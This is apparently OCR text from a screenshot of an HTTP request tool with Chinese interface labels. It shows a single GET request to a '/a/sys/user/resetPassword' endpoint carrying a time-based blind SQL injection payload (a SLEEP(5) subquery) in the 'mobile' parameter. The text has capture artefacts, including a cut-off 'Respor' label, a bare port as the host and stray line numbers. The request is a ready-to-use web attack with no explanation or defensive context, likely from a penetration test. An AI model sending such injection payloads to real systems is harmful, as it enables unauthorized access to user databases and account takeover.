 Request
数据包扫描
热加载
构造请求
Respor
1 GET /a/sys/user/resetPassword?&mobile=13886531445%27+AND+%28SELECT+7508+FROM
+%28SELECT%28SLEEP%285%29%29%29SxSX%29--+TwCe HTTP/1.1
2 Host: 8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
1
2
3
4
5
6
7
8